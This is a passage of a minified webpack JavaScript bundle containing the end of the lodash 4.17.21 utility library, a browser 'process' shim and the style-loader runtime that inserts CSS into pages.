a.placeholder=e.placeholder,a},Hn.debounce=zs,Hn.defaults=To,Hn.defaultsDeep=Ao,Hn.defer=Ls,Hn.delay=Is,Hn.difference=Ha,Hn.differenceBy=Ga,Hn.differenceWith=Ya,Hn.drop=function(e,t,n){var r=null==e?0:e.length;return r?ai(e,(t=n||t===i?1:go(t))<0?0:t,r):[]},Hn.dropRight=function(e,t,n){var r=null==e?0:e.length;return r?ai(e,0,(t=r-(t=n||t===i?1:go(t)))<0?0:t):[]},Hn.dropRightWhile=function(e,t){return e&&e.length?vi(e,ua(t,3),!0,!0):[]},Hn.dropWhile=function(e,t){return e&&e.length?vi(e,ua(t,3),!0):[]},Hn.fill=function(e,t,n,r){var a=null==e?0:e.length;return a?(n&&"number"!=typeof n&&xa(e,t,n)&&(n=0,r=a),function(e,t,n,r){var a=e.length;for((n=go(n))<0&&(n=-n>a?0:a+n),(r=r===i||r>a?a:go(r))<0&&(r+=a),r=n>r?0:wo(r);n<r;)e[n++]=t;return e}(e,t,n,r)):[]},Hn.filter=function(e,t){return(qs(e)?Mt:wr)(e,ua(t,3))},Hn.flatMap=function(e,t){return yr($s(e,t),1)},Hn.flatMapDeep=function(e,t){return yr($s(e,t),f)},Hn.flatMapDepth=function(e,t,n){return n=n===i?1:go(n),yr($s(e,t),n)},Hn.flatten=Ua,Hn.flattenDeep=function(e){return(null==e?0:e.length)?yr(e,f):[]},Hn.flattenDepth=function(e,t){return(null==e?0:e.length)?yr(e,t=t===i?1:go(t)):[]},Hn.flip=function(e){return Qi(e,512)},Hn.flow=il,Hn.flowRight=al,Hn.fromPairs=function(e){for(var t=-1,n=null==e?0:e.length,r={};++t<n;){var i=e[t];r[i[0]]=i[1]}return r},Hn.functions=function(e){return null==e?[]:Er(e,Lo(e))},Hn.functionsIn=function(e){return null==e?[]:Er(e,Io(e))},Hn.groupBy=_s,Hn.initial=function(e){return(null==e?0:e.length)?ai(e,0,-1):[]},Hn.intersection=Xa,Hn.intersectionBy=Za,Hn.intersectionWith=Ka,Hn.invert=Oo,Hn.invertBy=Po,Hn.invokeMap=Cs,Hn.iteratee=ol,Hn.keyBy=Es,Hn.keys=Lo,Hn.keysIn=Io,Hn.map=$s,Hn.mapKeys=function(e,t){var n={};return t=ua(t,3),_r(e,(function(e,r,i){or(n,t(e,r,i),e)})),n},Hn.mapValues=function(e,t){var n={};return t=ua(t,3),_r(e,(function(e,r,i){or(n,r,t(e,r,i))})),n},Hn.matches=function(e){return Hr(ur(e,1))},Hn.matchesProperty=function(e,t){return Gr(e,ur(t,1))},Hn.memoize=js,Hn.merge=jo,Hn.mergeWith=Do,Hn.method=ll,Hn.methodOf=cl,Hn.mixin=ul,Hn.negate=Ds,Hn.nthArg=function(e){return e=go(e),Jr((function(t){return Wr(t,e)}))},Hn.omit=No,Hn.omitBy=function(e,t){return Ro(e,Ds(ua(t)))},Hn.once=function(e){return Ms(2,e)},Hn.orderBy=function(e,t,n,r){return null==e?[]:(qs(t)||(t=null==t?[]:[t]),qs(n=r?i:n)||(n=null==n?[]:[n]),qr(e,t,n))},Hn.over=dl,Hn.overArgs=Ns,Hn.overEvery=fl,Hn.overSome=hl,Hn.partial=Bs,Hn.partialRight=Rs,Hn.partition=Ss,Hn.pick=Bo,Hn.pickBy=Ro,Hn.property=vl,Hn.propertyOf=function(e){return function(t){return null==e?i:$r(e,t)}},Hn.pull=Qa,Hn.pullAll=es,Hn.pullAllBy=function(e,t,n){return e&&e.length&&t&&t.length?Vr(e,t,ua(n,2)):e},Hn.pullAllWith=function(e,t,n){return e&&e.length&&t&&t.length?Vr(e,t,i,n):e},Hn.pullAt=ts,Hn.range=ml,Hn.rangeRight=gl,Hn.rearg=Fs,Hn.reject=function(e,t){return(qs(e)?Mt:wr)(e,Ds(ua(t,3)))},Hn.remove=function(e,t){var n=[];if(!e||!e.length)return n;var r=-1,i=[],a=e.length;for(t=ua(t,3);++r<a;){var s=e[r];t(s,r,e)&&(n.push(s),i.push(r))}return Xr(e,i),n},Hn.rest=function(e,t){if("function"!=typeof e)throw new Me(a);return Jr(e,t=t===i?t:go(t))},Hn.reverse=ns,Hn.sampleSize=function(e,t,n){return t=(n?xa(e,t,n):t===i)?1:go(t),(qs(e)?er:ei)(e,t)},Hn.set=function(e,t,n){return null==e?e:ti(e,t,n)},Hn.setWith=function(e,t,n,r){return r="function"==typeof r?r:i,null==e?e:ti(e,t,n,r)},Hn.shuffle=function(e){return(qs(e)?tr:ii)(e)},Hn.slice=function(e,t,n){var r=null==e?0:e.length;return r?(n&&"number"!=typeof n&&xa(e,t,n)?(t=0,n=r):(t=null==t?0:go(t),n=n===i?r:go(n)),ai(e,t,n)):[]},Hn.sortBy=Ts,Hn.sortedUniq=function(e){return e&&e.length?ci(e):[]},Hn.sortedUniqBy=function(e,t){return e&&e.length?ci(e,ua(t,2)):[]},Hn.split=function(e,t,n){return n&&"number"!=typeof n&&xa(e,t,n)&&(t=n=i),(n=n===i?m:n>>>0)?(e=xo(e))&&("string"==typeof t||null!=t&&!oo(t))&&!(t=pi(t))&&on(e)?Ci(hn(e),0,n):e.split(t,n):[]},Hn.spread=function(e,t){if("function"!=typeof e)throw new Me(a);return t=null==t?0:bn(go(t),0),Jr((function(n){var r=n[t],i=Ci(n,0,t);return r&&Lt(i,r),$t(e,this,i)}))},Hn.tail=function(e){var t=null==e?0:e.length;return t?ai(e,1,t):[]},Hn.take=function(e,t,n){return e&&e.length?ai(e,0,(t=n||t===i?1:go(t))<0?0:t):[]},Hn.takeRight=function(e,t,n){var r=null==e?0:e.length;return r?ai(e,(t=r-(t=n||t===i?1:go(t)))<0?0:t,r):[]},Hn.takeRightWhile=function(e,t){return e&&e.length?vi(e,ua(t,3),!1,!0):[]},Hn.takeWhile=function(e,t){return e&&e.length?vi(e,ua(t,3)):[]},Hn.tap=function(e,t){return t(e),e},Hn.throttle=function(e,t,n){var r=!0,i=!0;if("function"!=typeof e)throw new Me(a);return no(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),zs(e,t,{leading:r,maxWait:t,trailing:i})},Hn.thru=vs,Hn.toArray=vo,Hn.toPairs=Fo,Hn.toPairsIn=Ho,Hn.toPath=function(e){return qs(e)?zt(e,Ba):uo(e)?[e]:Oi(Na(xo(e)))},Hn.toPlainObject=bo,Hn.transform=function(e,t,n){var r=qs(e),i=r||Zs(e)||po(e);if(t=ua(t,4),null==n){var a=e&&e.constructor;n=i?r?new a:[]:no(e)&&Qs(a)?Gn(Ue(e)):{}}return(i?Tt:_r)(e,(function(e,r,i){return t(n,e,r,i)})),n},Hn.unary=function(e){return ks(e,1)},Hn.union=rs,Hn.unionBy=is,Hn.unionWith=as,Hn.uniq=function(e){return e&&e.length?di(e):[]},Hn.uniqBy=function(e,t){return e&&e.length?di(e,ua(t,2)):[]},Hn.uniqWith=function(e,t){return t="function"==typeof t?t:i,e&&e.length?di(e,i,t):[]},Hn.unset=function(e,t){return null==e||fi(e,t)},Hn.unzip=ss,Hn.unzipWith=os,Hn.update=function(e,t,n){return null==e?e:hi(e,t,bi(n))},Hn.updateWith=function(e,t,n,r){return r="function"==typeof r?r:i,null==e?e:hi(e,t,bi(n),r)},Hn.values=Go,Hn.valuesIn=function(e){return null==e?[]:Jt(e,Io(e))},Hn.without=ls,Hn.words=el,Hn.wrap=function(e,t){return Bs(bi(t),e)},Hn.xor=cs,Hn.xorBy=us,Hn.xorWith=ps,Hn.zip=ds,Hn.zipObject=function(e,t){return wi(e||[],t||[],rr)},Hn.zipObjectDeep=function(e,t){return wi(e||[],t||[],ti)},Hn.zipWith=fs,Hn.entries=Fo,Hn.entriesIn=Ho,Hn.extend=Co,Hn.extendWith=Eo,ul(Hn,Hn),Hn.add=bl,Hn.attempt=tl,Hn.camelCase=Yo,Hn.capitalize=Wo,Hn.ceil=xl,Hn.clamp=function(e,t,n){return n===i&&(n=t,t=i),n!==i&&(n=(n=yo(n))==n?n:0),t!==i&&(t=(t=yo(t))==t?t:0),cr(yo(e),t,n)},Hn.clone=function(e){return ur(e,4)},Hn.cloneDeep=function(e){return ur(e,5)},Hn.cloneDeepWith=function(e,t){return ur(e,5,t="function"==typeof t?t:i)},Hn.cloneWith=function(e,t){return ur(e,4,t="function"==typeof t?t:i)},Hn.conformsTo=function(e,t){return null==t||pr(e,t,Lo(t))},Hn.deburr=qo,Hn.defaultTo=function(e,t){return null==e||e!=e?t:e},Hn.divide=_l,Hn.endsWith=function(e,t,n){e=xo(e),t=pi(t);var r=e.length,a=n=n===i?r:cr(go(n),0,r);return(n-=t.length)>=0&&e.slice(n,a)==t},Hn.eq=Hs,Hn.escape=function(e){return(e=xo(e))&&K.test(e)?e.replace(X,an):e},Hn.escapeRegExp=function(e){return(e=xo(e))&&ae.test(e)?e.replace(ie,"\\$&"):e},Hn.every=function(e,t,n){var r=qs(e)?kt:mr;return n&&xa(e,t,n)&&(t=i),r(e,ua(t,3))},Hn.find=ws,Hn.findIndex=Wa,Hn.findKey=function(e,t){return Bt(e,ua(t,3),_r)},Hn.findLast=ys,Hn.findLastIndex=qa,Hn.findLastKey=function(e,t){return Bt(e,ua(t,3),Cr)},Hn.floor=Cl,Hn.forEach=bs,Hn.forEachRight=xs,Hn.forIn=function(e,t){return null==e?e:br(e,ua(t,3),Io)},Hn.forInRight=function(e,t){return null==e?e:xr(e,ua(t,3),Io)},Hn.forOwn=function(e,t){return e&&_r(e,ua(t,3))},Hn.forOwnRight=function(e,t){return e&&Cr(e,ua(t,3))},Hn.get=ko,Hn.gt=Gs,Hn.gte=Ys,Hn.has=function(e,t){return null!=e&&ga(e,t,kr)},Hn.hasIn=Mo,Hn.head=Va,Hn.identity=sl,Hn.includes=function(e,t,n,r){e=Vs(e)?e:Go(e),n=n&&!r?go(n):0;var i=e.length;return n<0&&(n=bn(i+n,0)),co(e)?n<=i&&e.indexOf(t,n)>-1:!!i&&Ft(e,t,n)>-1},Hn.indexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var i=null==n?0:go(n);return i<0&&(i=bn(r+i,0)),Ft(e,t,i)},Hn.inRange=function(e,t,n){return t=mo(t),n===i?(n=t,t=0):n=mo(n),function(e,t,n){return e>=xn(t,n)&&e<bn(t,n)}(e=yo(e),t,n)},Hn.invoke=zo,Hn.isArguments=Ws,Hn.isArray=qs,Hn.isArrayBuffer=Us,Hn.isArrayLike=Vs,Hn.isArrayLikeObject=Xs,Hn.isBoolean=function(e){return!0===e||!1===e||ro(e)&&Tr(e)==b},Hn.isBuffer=Zs,Hn.isDate=Ks,Hn.isElement=function(e){return ro(e)&&1===e.nodeType&&!so(e)},Hn.isEmpty=function(e){if(null==e)return!0;if(Vs(e)&&(qs(e)||"string"==typeof e||"function"==typeof e.splice||Zs(e)||po(e)||Ws(e)))return!e.length;var t=ma(e);if(t==$||t==M)return!e.size;if($a(e))return!Nr(e).length;for(var n in e)if(je.call(e,n))return!1;return!0},Hn.isEqual=function(e,t){return Lr(e,t)},Hn.isEqualWith=function(e,t,n){var r=(n="function"==typeof n?n:i)?n(e,t):i;return r===i?Lr(e,t,i,n):!!r},Hn.isError=Js,Hn.isFinite=function(e){return"number"==typeof e&&qt(e)},Hn.isFunction=Qs,Hn.isInteger=eo,Hn.isLength=to,Hn.isMap=io,Hn.isMatch=function(e,t){return e===t||Ir(e,t,da(t))},Hn.isMatchWith=function(e,t,n){return n="function"==typeof n?n:i,Ir(e,t,da(t),n)},Hn.isNaN=function(e){return ao(e)&&e!=+e},Hn.isNative=function(e){if(Ea(e))throw new Ee("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return jr(e)},Hn.isNil=function(e){return null==e},Hn.isNull=function(e){return null===e},Hn.isNumber=ao,Hn.isObject=no,Hn.isObjectLike=ro,Hn.isPlainObject=so,Hn.isRegExp=oo,Hn.isSafeInteger=function(e){return eo(e)&&e>=-9007199254740991&&e<=h},Hn.isSet=lo,Hn.isString=co,Hn.isSymbol=uo,Hn.isTypedArray=po,Hn.isUndefined=function(e){return e===i},Hn.isWeakMap=function(e){return ro(e)&&ma(e)==z},Hn.isWeakSet=function(e){return ro(e)&&"[object WeakSet]"==Tr(e)},Hn.join=function(e,t){return null==e?"":wn.call(e,t)},Hn.kebabCase=Uo,Hn.last=Ja,Hn.lastIndexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var a=r;return n!==i&&(a=(a=go(n))<0?bn(r+a,0):xn(a,r-1)),t==t?function(e,t,n){for(var r=n+1;r--;)if(e[r]===t)return r;return r}(e,t,a):Rt(e,Gt,a,!0)},Hn.lowerCase=Vo,Hn.lowerFirst=Xo,Hn.lt=fo,Hn.lte=ho,Hn.max=function(e){return e&&e.length?gr(e,sl,Ar):i},Hn.maxBy=function(e,t){return e&&e.length?gr(e,ua(t,2),Ar):i},Hn.mean=function(e){return Yt(e,sl)},Hn.meanBy=function(e,t){return Yt(e,ua(t,2))},Hn.min=function(e){return e&&e.length?gr(e,sl,Rr):i},Hn.minBy=function(e,t){return e&&e.length?gr(e,ua(t,2),Rr):i},Hn.stubArray=wl,Hn.stubFalse=yl,Hn.stubObject=function(){return{}},Hn.stubString=function(){return""},Hn.stubTrue=function(){return!0},Hn.multiply=$l,Hn.nth=function(e,t){return e&&e.length?Wr(e,go(t)):i},Hn.noConflict=function(){return ft._===this&&(ft._=Fe),this},Hn.noop=pl,Hn.now=As,Hn.pad=function(e,t,n){e=xo(e);var r=(t=go(t))?fn(e):0;if(!t||r>=t)return e;var i=(t-r)/2;return qi(gt(i),n)+e+qi(vt(i),n)},Hn.padEnd=function(e,t,n){e=xo(e);var r=(t=go(t))?fn(e):0;return t&&r<t?e+qi(t-r,n):e},Hn.padStart=function(e,t,n){e=xo(e);var r=(t=go(t))?fn(e):0;return t&&r<t?qi(t-r,n)+e:e},Hn.parseInt=function(e,t,n){return n||null==t?t=0:t&&(t=+t),Cn(xo(e).replace(se,""),t||0)},Hn.random=function(e,t,n){if(n&&"boolean"!=typeof n&&xa(e,t,n)&&(t=n=i),n===i&&("boolean"==typeof t?(n=t,t=i):"boolean"==typeof e&&(n=e,e=i)),e===i&&t===i?(e=0,t=1):(e=mo(e),t===i?(t=e,e=0):t=mo(t)),e>t){var r=e;e=t,t=r}if(n||e%1||t%1){var a=En();return xn(e+a*(t-e+ct("1e-"+((a+"").length-1))),t)}return Zr(e,t)},Hn.reduce=function(e,t,n){var r=qs(e)?It:Ut,i=arguments.length<3;return r(e,ua(t,4),n,i,hr)},Hn.reduceRight=function(e,t,n){var r=qs(e)?jt:Ut,i=arguments.length<3;return r(e,ua(t,4),n,i,vr)},Hn.repeat=function(e,t,n){return t=(n?xa(e,t,n):t===i)?1:go(t),Kr(xo(e),t)},Hn.replace=function(){var e=arguments,t=xo(e[0]);return e.length<3?t:t.replace(e[1],e[2])},Hn.result=function(e,t,n){var r=-1,a=(t=xi(t,e)).length;for(a||(a=1,e=i);++r<a;){var s=null==e?i:e[Ba(t[r])];s===i&&(r=a,s=n),e=Qs(s)?s.call(e):s}return e},Hn.round=Sl,Hn.runInContext=e,Hn.sample=function(e){return(qs(e)?Qn:Qr)(e)},Hn.size=function(e){if(null==e)return 0;if(Vs(e))return co(e)?fn(e):e.length;var t=ma(e);return t==$||t==M?e.size:Nr(e).length},Hn.snakeCase=Zo,Hn.some=function(e,t,n){var r=qs(e)?Dt:si;return n&&xa(e,t,n)&&(t=i),r(e,ua(t,3))},Hn.sortedIndex=function(e,t){return oi(e,t)},Hn.sortedIndexBy=function(e,t,n){return li(e,t,ua(n,2))},Hn.sortedIndexOf=function(e,t){var n=null==e?0:e.length;if(n){var r=oi(e,t);if(r<n&&Hs(e[r],t))return r}return-1},Hn.sortedLastIndex=function(e,t){return oi(e,t,!0)},Hn.sortedLastIndexBy=function(e,t,n){return li(e,t,ua(n,2),!0)},Hn.sortedLastIndexOf=function(e,t){if(null==e?0:e.length){var n=oi(e,t,!0)-1;if(Hs(e[n],t))return n}return-1},Hn.startCase=Ko,Hn.startsWith=function(e,t,n){return e=xo(e),n=null==n?0:cr(go(n),0,e.length),t=pi(t),e.slice(n,n+t.length)==t},Hn.subtract=Tl,Hn.sum=function(e){return e&&e.length?Vt(e,sl):0},Hn.sumBy=function(e,t){return e&&e.length?Vt(e,ua(t,2)):0},Hn.template=function(e,t,n){var r=Hn.templateSettings;n&&xa(e,t,n)&&(t=i),e=xo(e),t=Eo({},t,r,ea);var a,s,o=Eo({},t.imports,r.imports,ea),l=Lo(o),c=Jt(o,l),u=0,p=t.interpolate||_e,d="__p += '",f=Ae((t.escape||_e).source+"|"+p.source+"|"+(p===ee?he:_e).source+"|"+(t.evaluate||_e).source+"|$","g"),h="//# sourceURL="+(je.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++at+"]")+"\n";e.replace(f,(function(t,n,r,i,o,l){return r||(r=i),d+=e.slice(u,l).replace(Ce,sn),n&&(a=!0,d+="' +\n__e("+n+") +\n'"),o&&(s=!0,d+="';\n"+o+";\n__p += '"),r&&(d+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),u=l+t.length,t})),d+="';\n";var v=je.call(t,"variable")&&t.variable;if(v){if(de.test(v))throw new Ee("Invalid `variable` option passed into `_.template`")}else d="with (obj) {\n"+d+"\n}\n";d=(s?d.replace(W,""):d).replace(q,"$1").replace(U,"$1;"),d="function("+(v||"obj")+") {\n"+(v?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(a?", __e = _.escape":"")+(s?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+d+"return __p\n}";var m=tl((function(){return $e(l,h+"return "+d).apply(i,c)}));if(m.source=d,Js(m))throw m;return m},Hn.times=function(e,t){if((e=go(e))<1||e>h)return[];var n=m,r=xn(e,m);t=ua(t),e-=m;for(var i=Xt(r,t);++n<e;)t(n);return i},Hn.toFinite=mo,Hn.toInteger=go,Hn.toLength=wo,Hn.toLower=function(e){return xo(e).toLowerCase()},Hn.toNumber=yo,Hn.toSafeInteger=function(e){return e?cr(go(e),-9007199254740991,h):0===e?e:0},Hn.toString=xo,Hn.toUpper=function(e){return xo(e).toUpperCase()},Hn.trim=function(e,t,n){if((e=xo(e))&&(n||t===i))return Zt(e);if(!e||!(t=pi(t)))return e;var r=hn(e),a=hn(t);return Ci(r,en(r,a),tn(r,a)+1).join("")},Hn.trimEnd=function(e,t,n){if((e=xo(e))&&(n||t===i))return e.slice(0,vn(e)+1);if(!e||!(t=pi(t)))return e;var r=hn(e);return Ci(r,0,tn(r,hn(t))+1).join("")},Hn.trimStart=function(e,t,n){if((e=xo(e))&&(n||t===i))return e.replace(se,"");if(!e||!(t=pi(t)))return e;var r=hn(e);return Ci(r,en(r,hn(t))).join("")},Hn.truncate=function(e,t){var n=30,r="...";if(no(t)){var a="separator"in t?t.separator:a;n="length"in t?go(t.length):n,r="omission"in t?pi(t.omission):r}var s=(e=xo(e)).length;if(on(e)){var o=hn(e);s=o.length}if(n>=s)return e;var l=n-fn(r);if(l<1)return r;var c=o?Ci(o,0,l).join(""):e.slice(0,l);if(a===i)return c+r;if(o&&(l+=c.length-l),oo(a)){if(e.slice(l).search(a)){var u,p=c;for(a.global||(a=Ae(a.source,xo(ve.exec(a))+"g")),a.lastIndex=0;u=a.exec(p);)var d=u.index;c=c.slice(0,d===i?l:d)}}else if(e.indexOf(pi(a),l)!=l){var f=c.lastIndexOf(a);f>-1&&(c=c.slice(0,f))}return c+r},Hn.unescape=function(e){return(e=xo(e))&&Z.test(e)?e.replace(V,mn):e},Hn.uniqueId=function(e){var t=++De;return xo(e)+t},Hn.upperCase=Jo,Hn.upperFirst=Qo,Hn.each=bs,Hn.eachRight=xs,Hn.first=Va,ul(Hn,(El={},_r(Hn,(function(e,t){je.call(Hn.prototype,t)||(El[t]=e)})),El),{chain:!1}),Hn.VERSION="4.17.21",Tt(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(e){Hn[e].placeholder=Hn})),Tt(["drop","take"],(function(e,t){qn.prototype[e]=function(n){n=n===i?1:bn(go(n),0);var r=this.__filtered__&&!t?new qn(this):this.clone();return r.__filtered__?r.__takeCount__=xn(n,r.__takeCount__):r.__views__.push({size:xn(n,m),type:e+(r.__dir__<0?"Right":"")}),r},qn.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}})),Tt(["filter","map","takeWhile"],(function(e,t){var n=t+1,r=1==n||3==n;qn.prototype[e]=function(e){var t=this.clone();return t.__iteratees__.push({iteratee:ua(e,3),type:n}),t.__filtered__=t.__filtered__||r,t}})),Tt(["head","last"],(function(e,t){var n="take"+(t?"Right":"");qn.prototype[e]=function(){return this[n](1).value()[0]}})),Tt(["initial","tail"],(function(e,t){var n="drop"+(t?"":"Right");qn.prototype[e]=function(){return this.__filtered__?new qn(this):this[n](1)}})),qn.prototype.compact=function(){return this.filter(sl)},qn.prototype.find=function(e){return this.filter(e).head()},qn.prototype.findLast=function(e){return this.reverse().find(e)},qn.prototype.invokeMap=Jr((function(e,t){return"function"==typeof e?new qn(this):this.map((function(n){return Pr(n,e,t)}))})),qn.prototype.reject=function(e){return this.filter(Ds(ua(e)))},qn.prototype.slice=function(e,t){e=go(e);var n=this;return n.__filtered__&&(e>0||t<0)?new qn(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),t!==i&&(n=(t=go(t))<0?n.dropRight(-t):n.take(t-e)),n)},qn.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},qn.prototype.toArray=function(){return this.take(m)},_r(qn.prototype,(function(e,t){var n=/^(?:filter|find|map|reject)|While$/.test(t),r=/^(?:head|last)$/.test(t),a=Hn[r?"take"+("last"==t?"Right":""):t],s=r||/^find/.test(t);a&&(Hn.prototype[t]=function(){var t=this.__wrapped__,o=r?[1]:arguments,l=t instanceof qn,c=o[0],u=l||qs(t),p=function(e){var t=a.apply(Hn,Lt([e],o));return r&&d?t[0]:t};u&&n&&"function"==typeof c&&1!=c.length&&(l=u=!1);var d=this.__chain__,f=!!this.__actions__.length,h=s&&!d,v=l&&!f;if(!s&&u){t=v?t:new qn(this);var m=e.apply(t,o);return m.__actions__.push({func:vs,args:[p],thisArg:i}),new Wn(m,d)}return h&&v?e.apply(this,o):(m=this.thru(p),h?r?m.value()[0]:m.value():m)})})),Tt(["pop","push","shift","sort","splice","unshift"],(function(e){var t=Oe[e],n=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",r=/^(?:pop|shift)$/.test(e);Hn.prototype[e]=function(){var e=arguments;if(r&&!this.__chain__){var i=this.value();return t.apply(qs(i)?i:[],e)}return this[n]((function(n){return t.apply(qs(n)?n:[],e)}))}})),_r(qn.prototype,(function(e,t){var n=Hn[t];if(n){var r=n.name+"";je.call(zn,r)||(zn[r]=[]),zn[r].push({name:t,func:n})}})),zn[Hi(i,2).name]=[{name:"wrapper",func:i}],qn.prototype.clone=function(){var e=new qn(this.__wrapped__);return e.__actions__=Oi(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=Oi(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=Oi(this.__views__),e},qn.prototype.reverse=function(){if(this.__filtered__){var e=new qn(this);e.__dir__=-1,e.__filtered__=!0}else(e=this.clone()).__dir__*=-1;return e},qn.prototype.value=function(){var e=this.__wrapped__.value(),t=this.__dir__,n=qs(e),r=t<0,i=n?e.length:0,a=function(e,t,n){var r=-1,i=n.length;for(;++r<i;){var a=n[r],s=a.size;switch(a.type){case"drop":e+=s;break;case"dropRight":t-=s;break;case"take":t=xn(t,e+s);break;case"takeRight":e=bn(e,t-s)}}return{start:e,end:t}}(0,i,this.__views__),s=a.start,o=a.end,l=o-s,c=r?o:s-1,u=this.__iteratees__,p=u.length,d=0,f=xn(l,this.__takeCount__);if(!n||!r&&i==l&&f==l)return mi(e,this.__actions__);var h=[];e:for(;l--&&d<f;){for(var v=-1,m=e[c+=t];++v<p;){var g=u[v],w=g.iteratee,y=g.type,b=w(m);if(2==y)m=b;else if(!b){if(1==y)continue e;break e}}h[d++]=m}return h},Hn.prototype.at=ms,Hn.prototype.chain=function(){return hs(this)},Hn.prototype.commit=function(){return new Wn(this.value(),this.__chain__)},Hn.prototype.next=function(){this.__values__===i&&(this.__values__=vo(this.value()));var e=this.__index__>=this.__values__.length;return{done:e,value:e?i:this.__values__[this.__index__++]}},Hn.prototype.plant=function(e){for(var t,n=this;n instanceof Yn;){var r=Fa(n);r.__index__=0,r.__values__=i,t?a.__wrapped__=r:t=r;var a=r;n=n.__wrapped__}return a.__wrapped__=e,t},Hn.prototype.reverse=function(){var e=this.__wrapped__;if(e instanceof qn){var t=e;return this.__actions__.length&&(t=new qn(this)),(t=t.reverse()).__actions__.push({func:vs,args:[ns],thisArg:i}),new Wn(t,this.__chain__)}return this.thru(ns)},Hn.prototype.toJSON=Hn.prototype.valueOf=Hn.prototype.value=function(){return mi(this.__wrapped__,this.__actions__)},Hn.prototype.first=Hn.prototype.head,et&&(Hn.prototype[et]=function(){return this}),Hn}();ft._=gn,(r=function(){return gn}.call(t,n,t,e))===i||(e.exports=r)}.call(this)},700:()=>{},155:e=>{var t,n,r=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(e){if(t===setTimeout)return setTimeout(e,0);if((t===i||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(n){try{return t.call(null,e,0)}catch(n){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:i}catch(e){t=i}try{n="function"==typeof clearTimeout?clearTimeout:a}catch(e){n=a}}();var o,l=[],c=!1,u=-1;function p(){c&&o&&(c=!1,o.length?l=o.concat(l):u=-1,l.length&&d())}function d(){if(!c){var e=s(p);c=!0;for(var t=l.length;t;){for(o=l,l=[];++u<t;)o&&o[u].run();u=-1,t=l.length}o=null,c=!1,function(e){if(n===clearTimeout)return clearTimeout(e);if((n===a||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(e);try{n(e)}catch(t){try{return n.call(null,e)}catch(t){return n.call(this,e)}}}(e)}}function f(e,t){this.fun=e,this.array=t}function h(){}r.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];l.push(new f(e,t)),1!==l.length||c||s(d)},f.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=h,r.addListener=h,r.once=h,r.off=h,r.removeListener=h,r.removeAllListeners=h,r.emit=h,r.prependListener=h,r.prependOnceListener=h,r.listeners=function(e){return[]},r.binding=function(e){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(e){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},379:(e,t,n)=>{"use strict";var r,i=function(){return void 0===r&&(r=Boolean(window&&document&&document.all&&!window.atob)),r},a=function(){var e={};return function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(e){n=null}e[t]=n}return e[t]}}(),s=[];function o(e){for(var t=-1,n=0;n<s.length;n++)if(s[n].identifier===e){t=n;break}return t}function l(e,t){for(var n={},r=[],i=0;i<e.length;i++){var a=e[i],l=t.base?a[0]+t.base:a[0],c=n[l]||0,u="".concat(l," ").concat(c);n[l]=c+1;var p=o(u),d={css:a[1],media:a[2],sourceMap:a[3]};-1!==p?(s[p].references++,s[p].updater(d)):s.push({identifier:u,updater:m(d,t),references:1}),r.push(u)}return r}function c(e){var t=document.createElement("style"),r=e.attributes||{};if(void 0===r.nonce){var i=n.nc;i&&(r.nonce=i)}if(Object.keys(r).forEach((function(e){t.setAttribute(e,r[e])})),"function"==typeof e.insert)e.insert(t);else{var s=a(e.insert||"head");if(!s)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");s.appendChild(t)}return t}var u,p=(u=[],function(e,t){return u[e]=t,u.filter(Boolean).join("\n")});function d(e,t,n,r){var i=n?"":r.media?"@media ".concat(r.media," {").concat(r.css,"}"):r.css;if(e.styleSheet)e.styleSheet.cssText=p(t,i);else{var a=document.createTextNode(i),s=e.childNodes;s[t]&&e.removeChild(s[t]),s.length?e.insertBefore(a,s[t]):e.appendChild(a)}}function f(e,t,n){var r=n.css,i=n.media,a=n.sourceMap;if(i?e.setAttribute("media",i):e.removeAttribute("media"),a&&"undefined"!=typeof btoa&&(r+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(a))))," */")),e.styleSheet)e.styleSheet.cssText=r;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(r))}}var h=null,v=0;function m(e,t){var n,r,i;if(t.singleton){var a=v++;n=h||(h=c(t)),r=d.bind(null,n,a,!1),i=d.bind(null,n,a,!0)}else n=c(t),r=f.bind(null,n,t),i=function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(n)};return r(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;r(e=t)}else i()}}e.exports=function(e,t){(t=t||{}).singleton||"boolean"==typeof t.singleton||(t.singleton=i());var n=l(e=e||[],t);return function(e){if(e=e||[],"[object Array]"===Object.prototype.toString.call(e)){for(var r=0;r<n.length;r++){var i=o(n[r]);s[i].references--}for(var a=l(e,t),c=0;c<n.length;c++){var u=o(n[c]);0===s[u].references&&(s[u].updater(),s.splice(u,1))}n=a}}}},593:e=>{"use 